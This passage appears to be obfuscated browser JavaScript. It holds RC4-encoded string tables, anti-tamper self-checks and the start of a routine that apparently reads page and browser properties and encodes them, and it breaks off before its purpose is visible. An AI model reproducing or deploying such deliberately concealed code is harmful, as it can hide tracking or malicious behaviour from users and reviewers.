71\x52\x63\x4b\x6d\x77\x70\x62\x43\x6a\x79\x30\x79','\x77\x70\x55\x79\x65\x73\x4b\x32\x49\x30\x45\x3d','\x4c\x6c\x45\x6d\x77\x6f\x6c\x42\x77\x36\x54\x44\x69\x42\x5a\x51\x77\x37\x73\x3d','\x55\x68\x37\x44\x75\x46\x6b\x30\x48\x58\x6f\x6e\x77\x36\x30\x32\x4c\x4d\x4b\x75\x63\x4d\x4b\x4e\x77\x36\x56\x6b\x4f\x44\x77\x6e\x49\x73\x4b\x45\x77\x35\x7a\x43\x76\x6c\x38\x7a\x77\x70\x4d\x2f\x46\x32\x72\x43\x69\x38\x4b\x47\x49\x6a\x6b\x33\x66\x78\x4e\x2f\x4c\x73\x4b\x54','\x77\x6f\x68\x4b\x77\x70\x6a\x44\x70\x6c\x58\x44\x6b\x38\x4f\x6b\x65\x58\x78\x38\x77\x72\x68\x42\x77\x72\x4d\x3d','\x58\x67\x33\x44\x72\x31\x34\x33\x44\x77\x3d\x3d','\x77\x34\x6a\x43\x71\x32\x45\x65\x65\x67\x3d\x3d','\x43\x69\x48\x44\x74\x73\x4f\x76\x77\x34\x63\x30\x58\x73\x4f\x32\x77\x72\x6a\x44\x73\x73\x4b\x4e\x77\x70\x4c\x44\x75\x38\x4b\x55\x65\x7a\x63\x4b\x77\x72\x4a\x42\x77\x37\x68\x57\x77\x35\x4d\x31\x50\x6a\x45\x6b\x65\x4d\x4f\x62\x44\x63\x4f\x74\x77\x36\x49\x6f\x42\x55\x37\x43\x69\x63\x4f\x6e\x77\x72\x6f\x4c\x47\x77\x3d\x3d','\x55\x6b\x2f\x43\x72\x4d\x4f\x57\x56\x44\x50\x43\x67\x38\x4f\x50\x42\x73\x4b\x61\x77\x72\x58\x43\x70\x44\x63\x3d','\x77\x37\x52\x2b\x57\x4d\x4f\x38\x57\x77\x34\x3d','\x4b\x63\x4f\x56\x77\x72\x62\x43\x72\x73\x4f\x57','\x59\x38\x4b\x6f\x77\x71\x6a\x43\x69\x51\x77\x38\x62\x4d\x4b\x61\x77\x34\x31\x44\x77\x6f\x2f\x43\x71\x38\x4b\x33\x59\x55\x6c\x36\x53\x63\x4b\x59\x42\x77\x38\x51\x77\x37\x66\x43\x72\x63\x4f\x39\x43\x38\x4b\x38\x5a\x41\x44\x44\x73\x6d\x37\x43\x68\x51\x42\x4f\x77\x72\x59\x6a\x77\x34\x30\x67\x61\x30\x41\x3d','\x77\x34\x37\x43\x6b\x52\x49\x42\x77\x34\x6f\x3d','\x46\x6c\x50\x43\x69\x38\x4b\x56\x64\x73\x4b\x39\x77\x37\x6a\x44\x6c\x73\x4b\x4b\x77\x71\x63\x30\x77\x72\x46\x4e','\x52\x55\x37\x43\x71\x4d\x4f\x4b\x63\x53\x63\x3d','\x52\x73\x4f\x4a\x77\x70\x37\x44\x69\x48\x41\x3d','\x65\x63\x4b\x54\x44\x6e\x48\x44\x6e\x4d\x4f\x6a\x52\x63\x4f\x73\x48\x6e\x34\x4e\x77\x72\x74\x44\x77\x6f\x62\x43\x73\x51\x56\x6d\x55\x63\x4b\x38\x51\x54\x4d\x7a\x4d\x57\x77\x45\x4f\x6b\x66\x44\x72\x51\x4e\x37\x58\x54\x59\x69\x77\x35\x39\x34\x52\x73\x4f\x38\x77\x6f\x38\x6d\x77\x71\x6a\x43\x71\x73\x4b\x71\x77\x71\x38\x79\x43\x63\x4f\x65','\x77\x6f\x31\x56\x77\x6f\x6a\x44\x73\x33\x33\x44\x6d\x73\x4f\x79','\x77\x35\x52\x48\x5a\x45\x62\x43\x72\x58\x67\x4d\x4a\x38\x4f\x36\x77\x36\x76\x43\x6f\x73\x4f\x67\x77\x37\x4a\x36\x54\x38\x4b\x57\x77\x37\x62\x44\x68\x63\x4f\x43\x41\x6c\x33\x43\x67\x6e\x64\x31\x77\x36\x63\x3d','\x59\x38\x4b\x6f\x77\x71\x6a\x43\x69\x51\x77\x38\x62\x4d\x4b\x61\x77\x34\x31\x44\x77\x70\x6a\x43\x71\x73\x4b\x7a\x5a\x57\x30\x3d','\x51\x38\x4f\x65\x77\x35\x66\x44\x6c\x43\x38\x66','\x41\x56\x4c\x43\x6a\x38\x4b\x52\x55\x67\x3d\x3d','\x77\x70\x6a\x43\x6b\x77\x6a\x43\x71\x73\x4f\x55\x51\x73\x4f\x69\x4c\x46\x72\x43\x71\x38\x4b\x7a\x42\x52\x72\x43\x72\x30\x70\x48\x77\x37\x52\x7a\x61\x47\x44\x43\x76\x63\x4b\x54\x65\x73\x4b\x6c\x52\x4d\x4f\x46\x77\x70\x76\x44\x6f\x6d\x72\x44\x75\x51\x3d\x3d','\x77\x35\x54\x44\x6c\x6e\x44\x43\x71\x44\x45\x3d','\x77\x35\x76\x43\x6e\x55\x6b\x30\x48\x6e\x73\x3d','\x77\x35\x6e\x44\x6b\x38\x4b\x31\x77\x36\x42\x55\x59\x45\x44\x43\x74\x73\x4f\x38\x55\x63\x4b\x71\x57\x6d\x44\x44\x71\x38\x4f\x4d\x58\x32\x41\x2f\x4f\x4d\x4f\x49\x50\x63\x4f\x79\x43\x38\x4b\x30\x55\x38\x4b\x32\x77\x6f\x46\x68\x5a\x32\x44\x43\x6c\x38\x4f\x6d','\x77\x34\x44\x43\x6b\x30\x63\x6f\x46\x77\x3d\x3d','\x41\x4d\x4b\x71\x77\x34\x73\x34\x77\x34\x6b\x67\x77\x35\x7a\x44\x72\x38\x4f\x6f\x77\x6f\x37\x43\x68\x73\x4b\x4b\x77\x72\x73\x3d','\x77\x6f\x41\x6d\x63\x73\x4b\x78\x4d\x56\x30\x6e\x4f\x77\x3d\x3d','\x77\x70\x50\x44\x69\x79\x2f\x43\x6f\x57\x62\x43\x6f\x38\x4f\x6e\x77\x34\x30\x74\x77\x70\x76\x43\x6e\x68\x55\x64\x77\x70\x37\x44\x6f\x67\x2f\x44\x73\x38\x4b\x52\x77\x71\x42\x6c\x77\x36\x76\x43\x6c\x63\x4b\x76\x77\x34\x6e\x44\x6f\x6a\x55\x61\x77\x36\x58\x44\x70\x47\x49\x64','\x4a\x58\x77\x68\x47\x4d\x4b\x59','\x77\x36\x4a\x53\x4d\x51\x3d\x3d','\x61\x38\x4b\x78\x50\x77\x3d\x3d','\x77\x6f\x44\x43\x70\x78\x38\x3d','\x77\x37\x74\x61\x61\x46\x55\x3d','\x77\x72\x59\x6b\x45\x6b\x38\x3d','\x56\x4d\x4f\x68\x77\x35\x6f\x3d','\x77\x36\x37\x43\x73\x46\x63\x3d','\x54\x52\x39\x39\x4f\x79\x7a\x43\x73\x42\x4d\x36\x77\x35\x76\x43\x6e\x38\x4f\x45\x65\x38\x4f\x5a\x77\x35\x33\x43\x67\x41\x62\x44\x6d\x33\x49\x66\x77\x6f\x34\x4f\x59\x6e\x72\x44\x75\x63\x4f\x4f\x47\x31\x44\x44\x73\x44\x50\x44\x72\x63\x4f\x6f\x66\x32\x5a\x45\x77\x37\x35\x58\x77\x35\x2f\x44\x73\x38\x4f\x63\x61\x6e\x30\x62\x47\x30\x4a\x4d\x77\x70\x58\x43\x6a\x67\x41\x68\x77\x35\x7a\x43\x75\x57\x59\x32\x77\x70\x6a\x44\x6f\x63\x4f\x58\x4b\x43\x54\x43\x73\x63\x4f\x7a\x41\x33\x46\x7a\x77\x36\x56\x68','\x4e\x38\x4f\x4f\x77\x36\x67\x3d','\x54\x4d\x4b\x31\x4a\x46\x55\x36\x59\x41\x3d\x3d','\x5a\x38\x4b\x48\x43\x33\x41\x3d','\x4a\x51\x58\x44\x75\x41\x3d\x3d','\x77\x72\x48\x43\x6f\x53\x38\x3d','\x53\x6a\x54\x44\x72\x38\x4f\x56\x77\x35\x51\x6e\x51\x38\x4f\x33\x77\x71\x33\x44\x74\x4d\x4f\x52','\x53\x63\x4b\x68\x4b\x6c\x4d\x72','\x59\x32\x4a\x37\x4e\x52\x4c\x44\x68\x4d\x4f\x6d\x48\x77\x3d\x3d','\x77\x36\x37\x43\x6e\x43\x6b\x3d','\x59\x63\x4b\x73\x77\x72\x44\x43\x68\x78\x38\x31','\x5a\x33\x68\x62\x4b\x51\x3d\x3d','\x50\x63\x4f\x47\x77\x72\x76\x43\x74\x63\x4f\x58','\x77\x72\x7a\x43\x6d\x52\x38\x3d','\x46\x58\x44\x44\x6d\x6a\x5a\x4a\x77\x36\x33\x44\x6a\x52\x66\x44\x6a\x33\x74\x79\x77\x6f\x50\x43\x6a\x41\x3d\x3d','\x77\x6f\x74\x33\x77\x37\x67\x3d','\x64\x63\x4f\x57\x77\x37\x49\x3d','\x77\x70\x39\x49\x77\x6f\x67\x3d','\x77\x6f\x58\x43\x68\x6b\x6b\x65\x66\x54\x66\x43\x6d\x68\x7a\x43\x76\x38\x4f\x38\x77\x70\x55\x67\x62\x4d\x4f\x4e\x77\x34\x6b\x4f\x43\x6c\x6e\x43\x6a\x38\x4b\x53\x77\x35\x4e\x35\x5a\x6b\x6a\x43\x6b\x4d\x4f\x4f\x77\x37\x67\x66\x52\x78\x42\x4b\x65\x48\x76\x44\x6d\x51\x3d\x3d','\x77\x34\x6b\x57\x77\x37\x6e\x43\x6e\x67\x3d\x3d','\x77\x72\x31\x58\x4d\x46\x4e\x76\x77\x35\x45\x3d','\x57\x73\x4b\x33\x77\x35\x76\x43\x67\x32\x76\x43\x67\x4d\x4f\x4b\x59\x4d\x4b\x6c\x77\x34\x30\x53\x77\x6f\x54\x44\x6d\x46\x58\x44\x6e\x38\x4b\x49\x77\x34\x54\x44\x6e\x48\x6f\x57\x77\x72\x48\x44\x74\x6e\x44\x43\x6f\x38\x4f\x72\x77\x35\x39\x31\x77\x6f\x66\x44\x6f\x33\x58\x43\x6c\x55\x45\x58\x77\x70\x58\x43\x73\x38\x4f\x78\x77\x6f\x63\x77\x77\x35\x38\x6f','\x77\x6f\x35\x4d\x77\x70\x2f\x44\x70\x32\x44\x44\x68\x67\x3d\x3d','\x46\x73\x4b\x72\x77\x34\x73\x72\x77\x37\x77\x69\x77\x37\x7a\x44\x72\x63\x4f\x35\x77\x71\x66\x43\x67\x73\x4b\x51\x77\x71\x34\x3d','\x56\x52\x4c\x44\x71\x51\x3d\x3d','\x77\x6f\x4d\x34\x63\x41\x3d\x3d','\x44\x68\x54\x44\x71\x77\x3d\x3d','\x77\x6f\x33\x44\x71\x46\x58\x43\x73\x7a\x66\x43\x76\x73\x4b\x69\x77\x34\x4a\x76\x77\x6f\x76\x44\x6a\x6e\x73\x7a\x77\x34\x72\x43\x6f\x68\x7a\x43\x73\x4d\x4b\x66\x77\x37\x4e\x38\x77\x36\x7a\x43\x75\x73\x4f\x4e\x77\x72\x72\x44\x69\x6c\x67\x7a\x77\x70\x37\x44\x6d\x57\x35\x48\x77\x35\x2f\x44\x69\x63\x4f\x66','\x52\x55\x6a\x43\x70\x73\x4f\x46','\x77\x71\x4a\x54\x4c\x55\x52\x68\x77\x35\x73\x76','\x64\x4d\x4f\x73\x77\x71\x34\x3d','\x49\x4d\x4f\x35\x77\x71\x37\x43\x69\x4d\x4b\x46\x4b\x67\x3d\x3d','\x77\x70\x4c\x43\x6e\x52\x33\x43\x74\x73\x4f\x65\x52\x73\x4f\x34\x4e\x77\x3d\x3d','\x4e\x4d\x4f\x4e\x77\x71\x59\x3d','\x77\x35\x54\x44\x6e\x63\x4b\x74\x77\x37\x70\x63\x62\x56\x45\x3d','\x4a\x73\x4f\x70\x53\x73\x4f\x32\x55\x42\x4a\x75\x57\x38\x4b\x56','\x77\x37\x56\x6a\x56\x38\x4f\x68\x55\x42\x48\x43\x6d\x77\x3d\x3d','\x77\x72\x76\x44\x6f\x38\x4f\x74','\x77\x6f\x41\x51\x77\x36\x5a\x31\x77\x70\x45\x6f\x41\x63\x4f\x48\x77\x6f\x4d\x3d','\x56\x38\x4b\x36\x41\x54\x6a\x43\x68\x73\x4f\x73\x77\x72\x72\x43\x71\x38\x4b\x71\x43\x73\x4b\x48\x77\x72\x48\x44\x6e\x4d\x4f\x7a\x63\x45\x6c\x30\x4b\x67\x3d\x3d','\x4e\x6e\x77\x41\x48\x67\x3d\x3d','\x45\x57\x66\x44\x69\x77\x4e\x55\x77\x36\x58\x44\x72\x51\x3d\x3d','\x57\x63\x4f\x42\x77\x6f\x6f\x67\x57\x4d\x4f\x72\x77\x37\x62\x43\x71\x63\x4f\x76\x77\x6f\x58\x43\x6a\x63\x4b\x67\x4e\x38\x4b\x74\x77\x34\x54\x44\x6c\x73\x4f\x6c\x54\x47\x54\x43\x69\x6a\x59\x4b\x4d\x56\x66\x44\x76\x56\x74\x6d\x77\x34\x72\x44\x74\x38\x4b\x71\x55\x73\x4b\x62\x57\x38\x4b\x76\x56\x73\x4b\x49\x50\x6b\x7a\x44\x72\x58\x62\x44\x69\x7a\x6e\x43\x71\x73\x4f\x6f\x77\x71\x44\x43\x74\x73\x4f\x37\x47\x73\x4b\x36\x61\x43\x30\x34\x63\x30\x68\x56\x77\x72\x62\x44\x6d\x53\x46\x33\x77\x36\x41\x62\x59\x38\x4b\x72\x77\x70\x45\x3d','\x66\x73\x4f\x5a\x77\x72\x4e\x6b\x77\x6f\x55\x37','\x4a\x51\x4c\x44\x73\x77\x3d\x3d','\x77\x6f\x76\x43\x6a\x45\x67\x49\x77\x70\x35\x6d\x77\x6f\x6e\x44\x67\x6c\x41\x2b\x77\x36\x62\x43\x6d\x4d\x4b\x39\x77\x37\x37\x44\x72\x52\x6e\x44\x73\x67\x3d\x3d'];(function(_0x1537c5,_0x3f77ec){var _0x4a4584=function(_0xd34049){while(--_0xd34049){_0x1537c5['\x70\x75\x73\x68'](_0x1537c5['\x73\x68\x69\x66\x74']());}};var _0x2d6eea=function(){var _0x57ed93={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4289a5,_0x39bcea,_0x27bc82,_0x405649){_0x405649=_0x405649||{};var _0x38e16a=_0x39bcea+'\x3d'+_0x27bc82;var _0x2ab69e=0x0;for(var _0x2ab69e=0x0,_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];_0x2ab69e<_0x14e9b2;_0x2ab69e++){var _0x55c039=_0x4289a5[_0x2ab69e];_0x38e16a+='\x3b\x20'+_0x55c039;var _0x350b91=_0x4289a5[_0x55c039];_0x4289a5['\x70\x75\x73\x68'](_0x350b91);_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x350b91!==!![]){_0x38e16a+='\x3d'+_0x350b91;}}_0x405649['\x63\x6f\x6f\x6b\x69\x65']=_0x38e16a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x376222,_0x3d1fe3){_0x376222=_0x376222||function(_0x22776c){return _0x22776c;};var _0xded4a7=_0x376222(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d1fe3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5a6934=function(_0x5ddcc7,_0x22908d){_0x5ddcc7(++_0x22908d);};_0x5a6934(_0x4a4584,_0x3f77ec);return _0xded4a7?decodeURIComponent(_0xded4a7[0x1]):undefined;}};var _0x214c61=function(){var _0x3870e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3870e5['\x74\x65\x73\x74'](_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x214c61;var _0x2d514f='';var _0x302bca=_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x302bca){_0x57ed93['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x302bca){_0x2d514f=_0x57ed93['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d6eea();}(_0xeb80,0x1d2));var _0x0eb8=function(_0x1537c5,_0x3f77ec){_0x1537c5=_0x1537c5-0x0;var _0x4a4584=_0xeb80[_0x1537c5];if(_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1e3de4=function(){return this;};var _0x2d6eea=_0x1e3de4();var _0x57ed93='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d6eea['\x61\x74\x6f\x62']||(_0x2d6eea['\x61\x74\x6f\x62']=function(_0x4289a5){var _0x39bcea=String(_0x4289a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27bc82=0x0,_0x405649,_0x38e16a,_0x59ec5a=0x0,_0x2ab69e='';_0x38e16a=_0x39bcea['\x63\x68\x61\x72\x41\x74'](_0x59ec5a++);~_0x38e16a&&(_0x405649=_0x27bc82%0x4?_0x405649*0x40+_0x38e16a:_0x38e16a,_0x27bc82++%0x4)?_0x2ab69e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x405649>>(-0x2*_0x27bc82&0x6)):0x0){_0x38e16a=_0x57ed93['\x69\x6e\x64\x65\x78\x4f\x66'](_0x38e16a);}return _0x2ab69e;});}());var _0x14e9b2=function(_0x55c039,_0x350b91){var _0x376222=[],_0x3d1fe3=0x0,_0x22776c,_0xded4a7='',_0x5a6934='';_0x55c039=atob(_0x55c039);for(var _0x5ddcc7=0x0,_0x22908d=_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x5ddcc7<_0x22908d;_0x5ddcc7++){_0x5a6934+='\x25'+('\x30\x30'+_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ddcc7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x55c039=decodeURIComponent(_0x5a6934);for(var _0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x376222[_0x214c61]=_0x214c61;}for(_0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61]+_0x350b91['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214c61%_0x350b91['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;}_0x214c61=0x0;_0x3d1fe3=0x0;for(var _0x3870e5=0x0;_0x3870e5<_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x3870e5++){_0x214c61=(_0x214c61+0x1)%0x100;_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61])%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;_0xded4a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3870e5)^_0x376222[(_0x376222[_0x214c61]+_0x376222[_0x3d1fe3])%0x100]);}return _0xded4a7;};_0x0eb8['\x72\x63\x34']=_0x14e9b2;_0x0eb8['\x64\x61\x74\x61']={};_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d514f=_0x0eb8['\x64\x61\x74\x61'][_0x1537c5];if(_0x2d514f===undefined){if(_0x0eb8['\x6f\x6e\x63\x65']===undefined){var _0x302bca=function(_0x2ba4e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ba4e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xefaf99=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xefaf99['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1688e9){if(!Boolean(~_0x1688e9)){return _0x1688e9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf3c2){for(var _0x2eae7a=0x0,_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2eae7a<_0x29395e;_0x2eae7a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf3c2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x302bca(_0x0eb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0eb8['\x6f\x6e\x63\x65']=!![];}_0x4a4584=_0x0eb8['\x72\x63\x34'](_0x4a4584,_0x3f77ec);_0x0eb8['\x64\x61\x74\x61'][_0x1537c5]=_0x4a4584;}else{_0x4a4584=_0x2d514f;}return _0x4a4584;};(function(){var _0x1b4dd9=function(){var _0x1537c5=!![];return function(_0x3f77ec,_0x4a4584){var _0xd34049=_0x1537c5?function(){if(_0x4a4584){var _0x292595=_0x4a4584['\x61\x70\x70\x6c\x79'](_0x3f77ec,arguments);_0x4a4584=null;return _0x292595;}}:function(){};_0x1537c5=![];return _0xd34049;};}();var _0x32afea={'\x41\x42\x73':function _0x48fc50(_0x342b63,_0x2d70b7){return _0x342b63<_0x2d70b7;},'\x6a\x66\x63':function _0x55dabf(_0x3e6d18,_0x3021d3){return _0x3e6d18|_0x3021d3;},'\x43\x46\x6b':function _0x179c44(_0x17cca6,_0x41b3f8){return _0x17cca6<<_0x41b3f8;},'\x71\x57\x76':function _0x4750d4(_0x4ef82a,_0x7c2795){return _0x4ef82a&_0x7c2795;},'\x6a\x44\x44':function _0x282378(_0x1a51dc,_0x1adcda){return _0x1a51dc>>_0x1adcda;},'\x76\x58\x47':function _0x1f794d(_0x5cefd9,_0x3d4587){return _0x5cefd9&_0x3d4587;},'\x54\x6e\x67':function _0x336f65(_0x36817d,_0x1b487c){return _0x36817d>>_0x1b487c;},'\x4e\x63\x72':function _0x4852f0(_0xd29c07,_0x2e923f){return _0xd29c07<<_0x2e923f;},'\x48\x47\x64':function _0x33e2b2(_0x4e8e93,_0x4a228e){return _0x4e8e93>>_0x4a228e;},'\x6c\x56\x63':function _0x45d805(_0x116e50,_0x5b4126){return _0x116e50==_0x5b4126;},'\x4c\x6d\x4b':function _0x54dab9(_0x35ded2,_0x5219c6){return _0x35ded2<<_0x5219c6;},'\x4c\x41\x6f':function _0x5613e5(_0x11f7e4,_0xc8d8b1){return _0x11f7e4&_0xc8d8b1;},'\x61\x65\x70':function _0x351012(_0x411b17,_0x1d07e3){return _0x411b17==_0x1d07e3;},'\x65\x49\x57':function _0x8b8279(_0x26d03c,_0x12e289){return _0x26d03c>>_0x12e289;},'\x56\x66\x42':function _0x52d0ef(_0x404386,_0x5943a8){return _0x404386|_0x5943a8;},'\x52\x6d\x78':function _0x2f88ba(_0x427da8,_0x2ea58b){return _0x427da8&_0x2ea58b;},'\x55\x58\x57':function _0x42d93a(_0x1a9145,_0x46f784){return _0x1a9145&_0x46f784;},'\x4e\x4a\x43':function _0x4d5acb(_0x5b381d,_0x4ce555){return _0x5b381d<<_0x4ce555;},'\x54\x71\x79':function _0x12461d(_0xa8d515,_0x20c4d7){return _0xa8d515(_0x20c4d7);},'\x69\x58\x76':function _0xe55658(_0x2e4a2e,_0x13c678){return _0x2e4a2e<_0x13c678;},'\x56\x61\x69':function _0x3d3599(_0x2c753d,_0x119fa3){return _0x2c753d+_0x119fa3;},'\x58\x63\x47':function _0x42f56f(_0x1d88d7){return _0x1d88d7();},'\x49\x6d\x6b':function _0x26d6eb(_0x5e1f67,_0x5b8e12){return _0x5e1f67<_0x5b8e12;},'\x56\x46\x47':function _0x547032(_0x5965fb){return _0x5965fb();},'\x59\x4d\x56':function _0x4d2367(_0xa0a6cb,_0x3ce402){return _0xa0a6cb!==_0x3ce402;},'\x54\x7a\x54':function _0x3dcd76(_0x3a5b9d,_0xec719b){return _0x3a5b9d/_0xec719b;},'\x79\x47\x44':function _0x1ae5ee(_0x5ef8f4,_0x47283a){return _0x5ef8f4%_0x47283a;},'\x5a\x6a\x5a':function _0x26d6d9(_0x48a526,_0x42b60a){return _0x48a526>_0x42b60a;},'\x56\x6c\x57':function _0xc1df64(_0x35b811,_0x4015b8){return _0x35b811-_0x4015b8;},'\x70\x43\x48':function _0x2982e8(_0x363586){return _0x363586();},'\x55\x55\x62':function _0x117f44(_0x1a8e5e,_0x1c6d1b){return _0x1a8e5e==_0x1c6d1b;},'\x51\x64\x4e':function _0x3fa621(_0x5de8a8,_0x55d1f3){return _0x5de8a8==_0x55d1f3;},'\x65\x41\x57':function _0x17c4ee(_0x5912e9,_0x1dabdc){return _0x5912e9==_0x1dabdc;},'\x59\x76\x47':function _0xdcd1f1(_0x4cbc9b,_0x2069bf){return _0x4cbc9b==_0x2069bf;},'\x52\x45\x4b':function _0x3592d1(_0x31f940,_0x3a2841){return _0x31f940(_0x3a2841);},'\x44\x69\x57':function _0x3e59f0(_0x1d3cf2,_0x3e40b6){return _0x1d3cf2(_0x3e40b6);},'\x41\x45\x78':function _0x989d2e(_0x477aab,_0x4edfc5){return _0x477aab+_0x4edfc5;},'\x4a\x6b\x61':function _0x50bce8(_0x5da1d5,_0x1e5b38){return _0x5da1d5(_0x1e5b38);},'\x62\x71\x75':function _0x5874f4(_0xc36ce0,_0x4da9fa){return _0xc36ce0+_0x4da9fa;},'\x6a\x54\x6b':function _0xd584d1(_0x38d961,_0xe501f){return _0x38d961+_0xe501f;}};var _0x5518dd=this[_0x0eb8('0x0', '\x5a\x66\x63\x7a')];var _0x7ea7b5=_0x5518dd[_0x0eb8('0x1', '\x2a\x38\x49\x44')];var _0x1165b6='';var _0x1f0de9='';if(_0x32afea[_0x0eb8('0x2', '\x5b\x6b\x66\x6e')](typeof _0x5518dd[_0x0eb8('0x3', '\x25\x61\x7a\x53')],_0x0eb8('0x4', '\x36\x73\x57\x57'))){_0x1165b6=_0x5518dd[_0x0eb8('0x5', '\x26\x48\x6e\x47')];_0x1f0de9=_0x1165b6[_0x0eb8('0x6', '\x4d\x6c\x43\x26')];}var _0x35b2d6=_0x5518dd[_0x0eb8('0x7', '\x73\x4c\x71\x69')];var _0x146fcb=_0x5518dd[_0x0eb8('0x8', '\x54\x49\x51\x34')];var _0x22907b=new _0x5518dd[_0x0eb8('0x9', '\x50\x43\x49\x31')]()[_0x0eb8('0xa', '\x30\x72\x45\x34')]();var _0x3c0aa3='';function _0x56a3b2(_0xc118c7){var _0x13fc77=_0x0eb8('0xb', '\x40\x77\x43\x38');var _0x1af19e,_0x10c14a,_0x462791;var _0x3cff8e,_0x4c6765,_0x4d670e;_0x462791=_0xc118c7[_0x0eb8('0xc', '\x67\x50\x5a\x28')];_0x10c14a=0x0;_0x1af19e='';while(_0x32afea[_0x0eb8('0xd', '\x68\x31\x70\x76')](_0x10c14a,_0x462791)){var _0x56592f=_0x0eb8('0xe', '\x79\x56\x29\x48')[_0x0eb8('0xf', 